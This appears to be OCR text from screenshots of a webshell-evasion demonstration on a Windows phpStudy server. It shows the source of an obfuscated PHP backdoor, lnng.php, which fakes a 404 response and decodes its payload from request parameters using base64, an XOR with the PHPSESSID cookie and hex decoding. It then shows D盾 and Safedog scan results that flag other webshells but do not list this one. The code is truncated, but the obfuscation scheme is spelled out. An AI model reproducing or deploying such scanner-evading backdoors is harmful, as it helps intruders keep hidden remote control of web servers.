 回收站
网站安全狗
(Apache版)
nbt.exe
PhpStudy...
ping.vbs
safedogw...
C:\phpstudy\PHPTutorial\WWW
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpstudy\PHPTutorial\WWW 转到
名称 大小 类型
10.php 2 KB PHP 文件
11.php 1 KB PHP 文件
12.php 1 KB PHP 文件
13.php 1 KB PHP 文件
14.php 2 KB PHP 文件
index.php 1 KB PHP 文件
l.php 21 KB PHP 文件
lnng.php 2 KB PHP 文件
phpinfo.php 1 KB PHP 文件
lnng.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
header('HTTP/1.1 404');
class Cookie{
    function __construct(){
        $password = &$password1;
        $password1 = $_REQUEST['password'];
        $num = &$password;
        $num = $_REQUEST['password'];
        if(is_numeric($num)){
        $post=base64_decode(substr(@$_REQUEST['username'],$num,-$num));
        }
        return $post;
    }
    function decode(){
        $key=$_COOKIE['PHPSESSID'];
        $post = $this->__construct();
        for($i=0;$i<strlen($post);$i++){
            $k = $i%26;
            $s = $post[$i];
            $post[$i] = $s ^ $key[$k];
        }
        return $post;
    }
    function __destruct(){
        foreach($_POST as $k => $v){
            if ($k!='password'&&$k!='username') {
                $b = &$a;
                $a = $v;
                $c = &$b;
                $_POST[$k]=hex2bin($c);
            }
D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:981 发现可疑文件:6 用时:3.41秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明
c:\phpstudy\phptutorial\www\1.php 2 可疑文件
c:\phpstudy\phptutorial\www\13.php 5 eval后门
c:\phpstudy\phptutorial\www\2.php 5 已知后门
c:\phpstudy\phptutorial\www\4.php 2 可疑文件
c:\phpstudy\phptutorial\www\l.php 1 探针
c:\phpstudy\phptutorial\www\phpinfo.php 1 phpinfo
返回
扫描完成，发现6个安全风险
扫描文件: 981个 用时: 00:00:42
出详情 暂不处理 一键处理
网页木马 发现6个风险 添加信任文件
C:/phpstudy/PHPTutorial/WWW/1.php PHP一句话木马 详情
C:/phpstudy/PHPTutorial/WWW/13.php PHP-一句话木马 详情
C:/phpstudy/PHPTutorial/WWW/2.php base64_decode变… 详情
C:/phpstudy/PHPTutorial/WWW/phpMyAdmin/libraries/Config.class.php PHP一句话木马 详情
C:/phpstudy/PHPTutorial/WWW/phpMyAdmin/libraries/schema/User_Schema.class.php PHP一句话木马 详情
C:/phpstudy/PHPTutorial/WWW/phpMyAdmin/libraries/sysinfo.lib.php PHP执行木马 详情
网页挂马 未发现风险
网页黑链 未发现风险
已启用网马引擎: AI检测 已开启 上报 信任区 隔离区 日志